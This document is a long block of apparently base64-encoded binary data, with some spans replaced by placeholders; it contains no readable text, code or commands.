ggufKAKiMAL2oDNPoEPalMVP8EQJAHPBgESQg8ZZi0+e4/[base64]/[base64]/CQMA9TUxOTZATxoZD0yG5jMn+nyVz1ER2xd5NAVk2hD/pgCTKgjMJiLBQmLZLmaiigLpbgB6wGAYo1T7ygCs5AWS0PFJj1WT/hDiShDmKRWk/BWt+1XeshPdH3GroV/lyd0xiQwTnzkVxhAAqgIBX0Uxno0V7Xs/fgtazcUan+Rx09zWCPAV/5Nz2PoV//4V8HtoGnDB329WCTAThVLRkGzVFeIrKOU2JJ7xoI1B4s9mIzVnmSgTnjFwisUwFEIARE1nvUlgAIkvEyIGZJgCBBMczK7V/UpPAUhira7WHyqC0aoA3oZkyCQ1/+RgqEZEVx47n26WhttMgKoRCLTOF0ZCVX8hckoRDIAGykoDPMbkVWYy25dmmLjBDaQDfcYlh9gyrwLb6o6WkgQE0YwARKgC5EtAZ8QOf0BgmFUG/BqTqmSUurA+ckQAGEgAyO8AjjlG3wI3CETumkhDKL/qQLrJBuhAA2RqxzJfdyu07GTOzERMlBDLMxWmGV5kAToiAK5iAXuiFIG+lkJDXsThkxBhMx067t3s5GrnhHItAxtfbIiMR3FlejGBFWNbN373TKrCx4+4AJSOBWkzdienhXgZgCTCAPmiABFMAHmCBPqLcN7sDyUpE2afMTJAEW62A3qTX5Zu0YjuEe7AGe4Tk9z/cY0MEYvJV9a2HY4IEb6lFclyJdoKAOgkUZMKEW7BUbpqwe+pdAA20ZYsUe3hmfDTg46ZmeFdgdPhhXzOWi/wGC0fc3SY+wmKEZMtgVBOiFONhd/XcZ0O9iu3XKSvgSMCEOQgUIRsVBJ+AC/mbgAmpLjRBye1SWQhlAAmwpesJM/[base64]/pll03MWUHR3zZMX9klQzxSBBReIYHyu70Tgenu2NVeSyBFIQXDtCgBMSM/nrWAnn/D4+4xwdODlCqN6bipwrMQFmZ9ZzRWRLsAHzF153hOWDtwR9WLaMFPB+SQZ/B1RhqAaSZ4Q/[base64]/[base64]/wYNlyt6tmDdQiEkqEexBFL7KHERw3FU3zKdpEhVoiF/nIxpEV61l7+Su7hr3JtGRr2iL5BpSFW1m4cS/ThoXkcExqBOUcYSw7cW4ccVIxCB5J8yf1E//5FysVM/qDcZYsjasy+38HkjbR836k6ACigExQBN4RgY0KAEMgccfZJSH5niS11Rcl9zcugC8DmstsgNnKEl38hEQghZGCdDFojrcvg8XEHd6YYjUMgAPnIN9INbGepkALjAECATIcjBFKAD9y2er+AOfigCsxUqyUb1JtuS4nOTI0wCnmu5pBQTY/nSUJMQH5mrYWEZNKrnkxGc34dRBppFdZgDSCkQWCkRZ6hG6p9DuYgCtaAHk4AMLJgDqad2nPh38SOQ4x7/jEilbnz0tsVY0hnd7o3wxDLwLqBZ+8u81W9u/7d/UoW4Q3SYBHS4AtowNwAokABAQIIFBQQIABChAkFiMgwo4uXNm2qmLlYpWIbPHl6gfr08ZOhO3fqDIIE75/KlSxZ6kOH7l7LmTRV9sP0B4wTJ0du1amD65ayZMhqXTuGjWW/Y8euXcNWL5nUetjssbwHUx9Le0y7HsvmEqbYsWJbwmx6Ld9Kf+qwYZOqzBYuZs6c+fLljJm2ZcmwXWuprynUeo0uGb5krGUyY8YwYYqDxYgTIFA6dNAhI8SCDBkodKbgOcOBAyJUiKAgQsNnCiQ6j8gMWgLo0QcIBLCd8HZu/gMLCWAIB42Xl9tSPClRQuiQIk6HOBEiM4YMoemIDh2q7qn5IUJltuzYAeFEoUmdJumahB59J0+EppAhU0bJe/hdCBW6X73Q9EIhcjf0D2BDDAhQwAEB3kZAAQdKIEQKMngQghdFkFOKRWgksgcflTARww4nnCCBBB/GEMMJJUpwQIghduihBN+VSCKLO5T4nYk7gJDEFkkkIcUWPvo4Bh3v0XHfeJP8Eg0vrfDiiZK8KLnkM9D8QuUvvKyyRhZjNLkKJ5pICQ000YQzZjRh/qJLLnPMsQU9WUCQGwFZ6MDGHOmsskouraziSSt9LqlLoGHq0sqSvFQ5ZZW/JFrl/qGTPMkkL+tlhwgn+k1HCB1CzjcGF2P8uEWPUozKY48+kkGRHWXsyGoSLZmyCBp5fIEGDbMVeBBBty30X0IUzCCED1NQ1IYZd5hhRxUT3ZEHSJ88+wlJJZ3ETUv+9NPPTFjFpJQ9y/BFVC1GLdOSNpf8gQUWPImhyiC22DKUX0wltVI/6KCFDTJR1UOVVSttq9VKXHn1VVhkHWzWvde4s5I72bglVTJxaYOLM6744kpeeyXjFGD41mOYY4wpxhgmlzSS7k5AAPHBBSJopppnCKCmQgYKZCDCDCQwEMJDOOMsAwmmhTDCQ55RcAAFCBBkG24BEnRAIuFQ08ZtZChC/[base64]/wvyit7f6KFUpvcklaGkJwpRfOIXoQigAWOBQARKY4HvaKA/aqKSd9ihVS1JA6yW8IU0/EBphSscQQ5i/huG8EohMhjCEKaQkTNcRIVmqIgZ8AASUHzEEJKQRCpMchJcSOUoMPFXvY4BE3UYzBiHYYwxktESIqIrMjmAQio2sQlbSEVeSFGKwp6CjCxS5RrkWsk6srIVghVsJS852BXptRKY1INh/+iHPdwCMYlNjBl0cUXG9JINjv3FJR8zGSaMSLLGnAwMOnGCEXDwgQ/w4AIhuMAFNGC0DGiABDPz2WluJgKfhYAEJAhBBkggg1CGAAQUICUFCBBC/zDEAAZIwMwmwY/hKKBPhyAD2djjHCFt4T32Ed4hgAfMYHaiDZ3gwfOm0AlRdEMUyhPFMAvRhrrdLVNlKNJ+vKAA/r/[base64]/lmRKU6Bo1+uAZaVqAOMAhNjZlXij3zoQx/[base64]/klTdMCURDnBifa9D1LHC8ZGw/GKfYjDTL/Y0wk4nIWSHg8aVt5omIK6vTlEYXw8aNoLyDeHXKTDfLmoczrUpAkpT/[base64]/OkdTMAgut6JmghCCUPXvYycE5Y/[base64]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[base64]/UnfRgCRVcmVmgojG/Aq4Ort7t3ev2neE0iWa/tIJqwq8iCe8akIPDUUIn2ANCSc+bCBnu7ANy9sL18ysoNgngYJSKxVAQrU9iPB3vJC9sQcPzrnS1im+r0dupdUwznkN6Gyd/8AHGmEHdQAI/kwUxrBr/aC+B4MN7uB62nAw46gN/psMiFHADO0CRxAGgdAXfnGgD3wvENwVE5zR8IgWxwB+hWa+2PIwI+wU//mNybAMGfqxQ1EPwuaOL3yyKFsLvFUyLEtIKsMy17UANjszCJABKjADOFujKlDEoMQDM4DUU5wIZdAG+LEe6+HUnoAI9zHXZTAFcQsCUnuFCtAGeQelVlJSJ9gcJ2iUV4pka1xS58ELR7LlbDs3/rtEB/XxHF3QO13JBWrohqN8T11HOqQUuAxxOISdEANyGwLRNFeoAl6QAUSwB1WwB2awuJG9yTBGhqWghpEqyptNqVr3OUCGyqqcBDqYOw0VqoVCPK2AUmeSeL97Pb/r6Ym3iO0wDqJZmoFCB2sQJD8pu4nYDr8Lm7uAU1HwBGtwCJ8wCkAXzcc9Dd6wvLvgDd1weWvAJ3vWDdAN3UHVCbmAX5IiaLF3D875jJvWQNNO7e9wDun7nOgbjfBABBQRlYEACOmpsgtuE/bwsAZt0IZhRIxxGPiJjjlAXGGwQ8KHakohfHp1bBgNfhV8FNggjN2WkNkAbPJ4MPyC75UF/kckfA3A50VvcdIqHLIeLjBndLKF8UfHdwqZ0BiNcOI4gAQe+TI2CxqcEcQ1wxo600kioMQyMMVD0AYTUY1F0tzr4Xnr4RxSLaRWzQMUkE8SAAKHkHdT4l6JQKVFaZQ/0iNE6AnAAzdUMq2/oHFQSQYvt2BCSAgTQQh1Pco46PP1VMghsAMjkAIiYDhI+E2HPLWHjbxNUxEHsJdvH+hjSNlWFzqPquhpfpifO2SKySOs8iOozocYdVLJUz9iwmdkpqplgtusundatmXa8wxJIImE8AuKqKutvuq/Dg119nizXuvhgAAB8DzEnQu9eWe+zg69cCfB2Yq8ECbFDvvL/hQoncA9dNcJ4/AO/gAP8EAOvb9A1iAN4hALivgKLJENzlmdlVAGnyIqo+L8Rdb3edgGyWYPzokO5b0S1uC4PaADSJAFR3ASF2/C9YKPE3rugrXujKEN+rAOtWAYs+YE/x0GaiDvHQ5EDD8TxFbR6KDg+97gTAEQyf65s3cN3UGECQ+q+/fPnzp0x65dw4YNWcVr6xpuvIctWbJluHAxw6VtWTJs1+xtbGgv4kRsmGQ2anQJU61axhg2vJeJJhgnOIB8uCBDRAgKGTIgyECChAgRTWc0VUFCCJEhQ9p4UdKmTJtDhQoh4tSpU6uzrXStbYXILZkxZLx64cIDBAUJ/krCtQv369czXokmdTrEidBhQmTgjtnSWMoWOoc68Zq0dtIvUZl/DS50uMzhNp3LFFICAoIECSdSqwZxojWGEyd28JDBQ4mIALl1F0CgOzeBAwcI5D4QALhu4AoIAEfjhQKaREwqJSJhZlSiN6O0by816rSE06pRoxa/+kSMJDFio08iJcmax423jKFDZ5UnXc+e/YoWLpr+/aB5RkBooommQGgSNHBB/xoU58F9xhHHm1eg+WUVCQjIYhVRHmynHXH24SuccLrZJZdcVpkjijUICUWaDIzLgo1ttkExnVy22aWXXXDUZIuzdOGFlwRFicYbUXqBRhRddukEkTkI/vHEk8kmG3JI/n7pZMopERFlo37mEXPMlTYqQ74thPhEGn/ekQYPLqRwb872kkiijXdY0nPPf+wZc8x6NoKnjy/[base64]/hKhshW1dEEL5LXcMoyQkwspg4spdthhkv788+vKRA4p7GQ64EJzCyq2IESyTnSZ5DLMNvtFF7MSQURpRMKygwvwTnshNapbAyEGrEHYQQghhhjBt9wQ8MEAsHkr7rcAChDgtwIUEI4AEPYgIoU90ECjkj1kqGKUPfbgY7tRSunugPEKX82889SL7Tw7G5/vcfroQEQXvxQ8UED9LByQPwT9O3DBAg20PBxxxpFQnGi64WUVBQKAIIpfXgExxHFG9KYbaFDMRZMsWoTFmt5emBFFG3NJR8cTU6xvyrWINDIaUZDsppvKzOokylbwq5KXX+BhiZxXeCHMGo7+nEfU/o1iaYyLLcggf09p2qCzzsbbmETPUt7oI48vhCnV/[base64]/osDwdVmwwOuDSEFDPxNDRjgm+UUIAMUMA5xlvObAygHAgEgQSVmkAK8JQJvMvAC3/YAOO6MJ5SLM4/[base64]/BfSwCIwx8wUIECGGoDFagbBBBTjm3oQgXjAAhA5ORf+VCWAPMBrysesR+X/mgEIHKlBki0qx7XqIcRvYUOrLrDWAfxYUOWFcQ+DTFa6HCHnvzRj364Qx97vUdf63rSIWIDh//oxzJg8pF0iaQktshGMiYyWLvCA6/vcAc4LAsOfZn1H9ygSVBw0MWpKEUEJJjBCNL4y6p4UQarJcFq2bgVIXxlNGFBhFr0mMeRmYwTJ+OEaKTwC354zi+/CExgpnQYNzByDIxB02PIQEdJSgKTn+AFJSXZiUSUwTShRNzVtOYyrgmBC0rwQoxgWYJXLpAABVhOwghAgbMVADkEcBsE2FtML1YCDX2rRAqGYMy/cUc7hXtmgRf3zNVIcw3wkUJcyFAfQtR2SM0D/hBgwslNb34OQQwi0Tn9k6DQdThBzzhBQedgoWh4aEQlyl2K5kCPLGSBDsUhwAuiMIeF4kjHKFqFlPCDpXKWKDPQ+MRaNEqILoyhtlySRlYHYr62OllP75Dp/OykJz7o9AtnKMZG6vHTjayAqKwcalGN6psDiCCOHIXCETKICWa4NVA//GA+5rwnsworH32FrDZskok4gNUW9qihSllIWCCela3KSnSpwEVEZrHkGMdKiAD/cY9ogWuw+UiJuJ6oLpG0KxspuQZVTwquEdJE1ZcwRk6MMdh+YOISgQ7KB0KwgKQkTAVHae1onUKCEIjAtRWTwRC8wLUpkPehh/AE/[base64]/i4whTmIgQ1qAMQpRgqRO/9DHQFsSeT1gY4xGbFYrZqHMfR0iVogIxONHzS16lGPkTZEpYhGR+T/UY9F/zDSjn70pOFqEEovhCXZGKJK3bEMcXkaXbZQF/GnSOq/NsQf6IDJCMHwfDB8Ciet4gZLvnEJrgIFCDBAWAYYIIIZmNEpo1WBF0MggxkIQQZrpA3XuDKEKXAMEVYPKTzzWNvs1ZYTZLl2ZyLDl2houeH6qF/wBJs5DMVYjOXamcegg7FIhKDpBOuynkLYAcMJj8WJAR7It3zjGiWYgjhqAx6AJQoYjgDQgPQKgAPIAAJggBIIAAZAAxWYL4djOATwgkTI/oCLEyY+sLhR0C+NSyYCAw/VOA0IIAAijA2aeo/GKDk6mIP947/J0Q/+qCgB+QssTJAqFAdYGKQOm7maQyebS5CJ8rZnaKhVqLZWKBDSmR2jS5454J0seILWIQCDYgOpQ5E5wBHdaYX7aB7uKRJzuqhfKDKz8L8eOIExuCNPYKEvUwnNCpM/ST4kcgfzUTuWsAORqykesCmWsJs8QIMlOIeNuAYA6jvCayADKAJLKIdisIQ+MAEDMLOj+o0JgAI2CARA+AbJiz23Oh+8IiuW0Ic/Gax1+BM9MYZrqIU4OAVluJZqwQa404drUDR0GKxs8MVenL2WeDQiur3c072N/uC9iTA1d9CGiwg+J/o04zu+iUi9htAHicCGEbIHMFCD54uDmmC1V4sVY8g+J0CCLvKBMUqY0SK/8huCGTi/1jIKDAi2rjk2IfACLygEZrO6Z4u27EGLajMZskCZ/XPAL/[base64]/gcpOqNDOhWJAhjbJTucERwzHj7UHTu6Om/yJiO5KFHguqPxOo6CtxMghOxpMp8ik3L5k9XTE8nKq3wwxVNMn/mpqZuyG7thCQCah+TzOwRSRUsglS9IgAUaswNqIPaiLxhQg034h3WoBW1cFoOYB8tzTWVBRkmrBUxABnSxB9Nrq2+pRjBBCExsiGxEFkbjxj7xxmgBx3C0NHJkiHP8CPtUx3VYB3R5RmWYIioiT46QiBG6li1yAieIvk/5x+rbCG74Ry0SyB6AmAwIAQ0IARKoiqeQARpQAR44P4UBAQv1L4wZgthKN0AMKZBptrZoC0RYhSi8NpMphJszp2/7/[base64]/JNs0BZ1oM3zsYfT6xVw6U1gbSu5szJP3Ag00KndbAh46E0jQhREMQVTsARSRKIiILxUNI62mYAOcAEnuAWc/pi0KIMIzrPOYfwTS0M7MdGTY2i1enjGZTA9uHMJAGW9iGgr3juGcG20bqy9Y4CrsSIraykhSsyGiQAJxPJPlAi+kYKHk1CGxkrYa4CVs6OIergWdSCYLXqhT2G1BW2IBs0+NRBIL3IKCw2BpLSYISg/krVQCQ2BEBiBiJwCIZgCmZyMjBQZkVmyFK0tFwXJTjCMc5pR/hAF4lKEKSkElNTRBXQMKVhSrIkNUKIakLPTJEAllonSzwiNRBCCHSglEyQcCiACPiCBpTRBGKyCKiBb3VhBMXW44IAAFRiFIeibYzomMxiCStCvL9AOjSsF1MAAMW24sjwwO73TJHjL/vp4MJSZtkD0pm4gzAC0MG7aHBB7Bmgjkv24J3zCy0VdVNFZkL/[base64]/oLRsNmMnDBpy6Nmaza3QJkd5gTO/UIwBDcDPARW7YxFUlqmrSnF8TgMXI8TuDd8Ey8ykK3QOAQ70EQeODYLzI0HIoEqME4a2w0VqAIVmErkmCXCEdwyzRs+ECa+iYW7zdsv6MofBJwiRNIDMDD1aKbDfUtrijA74p6sgx7SGYe+GJLJ2I8BIRDigoa10I8s4IJ7ApE23AtK/hDPGbFn8ENt8jCia8wKOREVYQOlo0yDmoM5YAMUid1CGq5Cyrmd47pCWlWV6YK68DlQIoNo2Ih8MF7i9Uay6lUAOs9/+ASRaxzm3Yi72zJG4GUAQgcnywfmqwd7oMR/MAW1EQAD/mAADTCBDUAACriAEIABIDgCMPiDRmgVgYgX9FXfeDTXs8uW12S++X1XaqmzSWM+RQMXWHEHfl5PuApgmLChAVZWs4KHvTIrwzrg/[base64]/jt9jMhZXPzwi4kyEpsLB0OeGSzJnEJ15Gejg4CCnsb8kA/Bpw8RkX3wwnHajxQr3UVtTDiwAAsAANUGgAd4ABbQgV0KgBd4Ajzchk/[base64]/phcm1ClgBgyirgOBdGGhCBLAYstaZ6cbov9U0Pc2j8/IgTNxcvMHiQtkYwleIDUXm3WfgAiUALm6lH32AF6Wxw7WVJ880ku6IIojUmxAItEIIMdaAPs2goeaJ1dskoGoDEMIIIqKAGz1Q0KQAAIoAC3AQ4jpAAZUIK7+cG/ieNK+AI+8ErAKQUM+Ou/RTCPw5oYyAL0mI/DiEKrG64FeQVFFQXuIUBvkmwCsdy2oAMmxYwOaUyi6+x94Id9EBESGSTaqR3SDodSuAInr3Unb4C1gYB02JFHNVXeduVf3wyvI4SVeQLxACUIKAPs/hPmljIwawhjppPlrTvqRgNZ/oiXYV4HXKUXXvVVXb3E5PsConLBFagBFtAAcDaYD8Dg9b6E9t5GhHA9Am6IY3AER5ADOchvLfAeeHgEe4+W/yYsgD+9ZChw+0QGbDGsfFZwiqDHlFgGf7Ez82QJCGc+5O6Ia/DOU9hPC08J1NMTdVBHYdw9j6gXFHKHEFD3DjACLPgDDj5xTBCYIxBIqHiKXwsj9FMKhInp1ZKBEHjI1Tq/rhmCr5AkGxaZH1fRPOrp3UpqOuiQcyq6zQ3APbgBW7/6B5gC+ajyDDyBaGqP+GCZlspasbBiyZAfJeiESbBiolSN4FAABFCBGCEADXAKM0aOh1kKvHgbtyaAETCD/q4shbyduCqohFDYg+x401KCjUTnOLZMDxBoH2zio7UYrqzznEB9BXEYkkm4kk7HHHBCGk6wbB64DCPxEM5e9QhR/RGJmRDRbL7gC1q/+ia39QboAW+ABXQi2lc21UUmSeIyMo0qgy7gWgnAZfCQgWXPvHnXk2f/h0RQXmSWAj25uzw4g57qE1/eflvdCFMoIAbYgB8oghWggLuYgA/4AJanCXdfzx6qaGzhFWzUzo2w93vP7yAAhn+ABy2QA/t3BIDA9m/gv37XrtXLli3ZqVPKlCVLhg3bwWPH0Okj+M/etYn16mFDZhFbv3vX0KG7pvEeumMnWx6MqMyWrYcQ/iUi7Kfx37qJPg/a0+iuYzJ76/[base64]/s4aNefalRPEaAwHDihAT+EMbvtx8IzEmBW2Oe6PKLgtCI8ks0r2AWjYTRbCYY/i+8PPMMNBtCk+GGzyDWCSFkZMFDJ7qIQqE47bQzDovt7BOjjO2EU2ONML7YziulWQCHMPzwI80+0pByxQOllSKOKNAo+AuTTD7TpJRM8vILL5J00klvXZAhBX8SQPCfBDIQlM88Z6Kp005r/gOPm+/A845GaKJ5D0GJxCZFnnomsdMZfKCBRjkE1UOnoYciiqidA/VBggYMaFBCDUt8QUMGIEzwAQ5OgNEIJpgko5E6KJGajUb60KmORoWiuZMjrz6SjT2qwmPPMo+8+ioyGhmETUL2KAMJJLbcUpNEFF1zUUYEceTRR9jUcoypA9mT0kro2NNPtS5NJNNMDx1L/tJOPfk00UH5aGQPNsnIeg9S/RxwgAIKdGCEEWBcQpVVWGnlBA4XwDVCBhSYlcEIBH8lgwwigBCCwgq/1bAMI/[base64]/RKlLY2XEAIIdh1224ooyos5PjCza/hhOjn2sbI015MhuTZDSjCMNkTSD9obmTgLfYZRRNlmlLpPo0gkihZTRRdVfinnCE2UequY/ovzWmG50AN39GFyMMaehi/6TCM98wqbnTm8E+sU5BGFzqD330J+P/Un1kz88A5lZPUE+1KAGNCgBE4rAhDcsgWEigAEQ1BCHT9VCGaIiFUqmNRBUoUlVhKLTTmqBkGwsI1v+WIc9bJWNeiDDEbsiiEESEkJ14CIMqNgFLowFkmQdY1nU6oivnhUtdA3EHdYiCEuOoROTECUZELlJRCbijnH5BCQ/sV4/QAJCddxDH/2AxwHQpoAPGAELjchXVQjCjXw1AgsuwMEH/[base64]/pxAAIeGCgwyyISd1g0IRqFDkrVQ5DEuKQhjbHi1wUogtPAEEhBuMgcSB0HyxCHUNz5DrXXRI0lgASkGxnO2kE6ZPjIIVofBe8DnFueAoCET55/pGl5ZVBlVIAwQvA9J+WCoF6hrKeJ3oDyRFxj3veEx+dyGc+PZ0PNn3SCPvecAae0umJbFpT/[base64]/smXvSK8fBCNCbYANO7tJr2uBE6W2vu0p/GCaFwohCgqZ7lJTA0EQjgDBBBQBQowYZloIMIwsZk3PDRTjyCA5trIQwAELPMV6kFPJYaQiLl9gQ/pweYovKCEEfQtBTsAwQlIDCATSwAEOwDa4qrEpF/Mc0ndONnkrJQlJ+1Tc5nb0C90UQicEZQx0FDRQhkqI9XFaEUPHQUmbccPJz85yrrTaO54VwknPSmknNvy5ULUiaIxjwvPk4ACogeCIciUTtZLxMhyU4acdg9o4SPIoXwKVKHGZqgE+RMa+EAQdyBqf0vdSVPRBMR/vIEAGqCBAYvwhTQs4Q004IEMogAF/jYAIhO1qIVZ1WERi6DDrPpASVpXdaa2auStL1wH/e5BV3uc8CN6rccL3aUPVkgCsNpYRjLqUREdbsSwh72GNv6MEsYOhCUoWRZkKVvZZFjvH/5o1rooOxHy9WMhyViGNtw12gMEgAD0gopUVjuQM2YFDEb4AAxCQLA3pgW3b3ljW0QwMUrHxd5ycYsQiOsFLrRhMX1JJGII89zIhEwwIKNudaXUpD1gEqO48yTFNwkzccAivLzzAhnezPChDW047kXafU1aNCUUAmq5TIQQlLAHAlAAFCpgAB/ytocqVGEPoNiwgJtJAiJkINz/+Rp4XD6f9NwcPYBiz9zmUwUv/lA6BXYZAWvGQ+ITxAADVq8NITwhSR4/bkOUvOfTFBS5s5+9G93wHBdOwINCgMxkmjkdjIyMuhy9gmYWIAdF+17RKAeJH90lBu+w7KThDa/LyBN4b5onhJXyRwEt7U8MvJDmNBGkpgyfDOfjTAaknsnO57uzngfCPjSU4vJnEsigCX2oQ9NAATVIwxe+8IY+pOENaajBXaZw6UxrutOftoioKajWf2TjIApxK1yxaD/60dWuCeGVC+OKFHewohm7YIYteo0sYKvrsAoBiZoMcuxrOfaxzu5WtLPdLW9x1nrqWBe3RbtFf4RH3E/BAhamUsZzp5u6ucAELAAFGKBZ/[base64]/BCZiRU3aUOkt2dOHwGaEBZ3zkZlF0UkGAUMYRGE4xUhoDIhWTihSTPYgxN83DBSrFhmIxHFphTG6jePNCUTVEXnHXPboDe/jyIXp7d2U7kARq8gSxk1qFYUDnkwRcEiiTgAR6AQipaD2/RgCX4ARykASPAwRvAQRXwwBRMARuwQSZgYy0sg0asg0VUhFn5gz6IozsIWusNxF6V0FHYTz7IVfQtHwvFSjrmgz64QzkAwyc0Ay5ogz6sYz5EW/glhEJkgwb5Qz2QCrL9g7JZhPXchE8oQ7S5w/spkTIsA7gUBQvRnz0wAzO8iz/8g9qMWxj5n1XkCxi4Vgd0gALgVgYcAAQgDAncUQiAwHY0zAzIhUzCxVZNoF0IwRSE3Il0QmEYknQRhvIwBsMRAh0cQgkCzy80QWh018Sl4FRqVHjB4HiBxg3U/uAr4aB7wZflSEKV5BLRFEIbKIgohEIn4IUXUAARWAMxgIJ/FYM0EEMsyA2HqUegoMEvEQE0jQeDhYcE7A3SJVMl8MEXxM03dZgXMOYQMMFeCsGXMEfoxADWtYYQ0IHiJEiWzeHm7FM4PEMnKIjrbIbr0IhmuIw3NEgntB0EeIFfoEiNiIOLMJTqUNTdxUJoWII7/B2QpMM+OCLgReI+WEJoTMLwQAOGdFnHLEZNNZ6Y8UAMuBSAmNMW2IExEoTu6I4s1I6bwINHskmd3cno8Uye7cR58MGgDEQ2HIpamUIRVMEPVMEZmIEZ7AF2DgSByUAaWAIj+IEfmEIf+AET/[base64]/[base64]/mw1zZysp26CPElRZtETyUQjc0w64pQ0KgKLUE5IYuw6JowwqxST64/sQ1WFYQcdZD/pmLygRN4ELY1tCGKoOg3QMIcRszOAM3jNZAhI3+uQC5/cH//cMZmaS/4MAEuNsBUoCVAtdb/FbDvFFcIAwP2GQUDoHCMGYZOFKWFAYiMddQ5kYHcoJNRRJT/[base64]/hbZkVGUO8xIaPwI3/ld58ZDOvRmI2IUP8hCaGRIl7EpL2jMISyPbnQBauzACZRZf6gYD2wBF3RBIgjswIbn+NzJFgRVUO3E0hEEPAQaQaABzslnfZpBxSbbxf5DsA6BJQCxHwCxJSxBcRkogpbsyRJRSPQQ0N4DRZTLNdSCMRhDriCkO1yRPGixLbhDF/Ojq5UQ0JaDFgSB82mRm/jDPebjrvXaoRXE05aQOnynPSCDB11DMrhxQmItMvDxE6lDQxQFeI7QZD3EMuDCRjLDIXOfMtToP+QD2hrp2vrC/bntARRAU7hAGEkF3XJDlBoBG8kWHBlgCGCAAqrAV8wF/nBdilwoIIgtoB7dxRDghR0g6mEkkmEMRgginGAsD2QwTyeEwySdIGjIglRqlALv6eh+lwtapTiUQmgkqmAIXHtZTuVICXb9wiQwD762Ac6UQSJIAzlMQ/ESoSy8Qxe7wzSA6jTYZSnEgizsARGUAg0UgDGRWQiUGQFAAHjswayOQiIMAYUB466C0/LisK8qQQfzR2uM2AmwBom10xbsBoLAE/zyGPBkIjSYjkPVL0Jh6ytMArcGQP/qAjRoxkIZInD6nY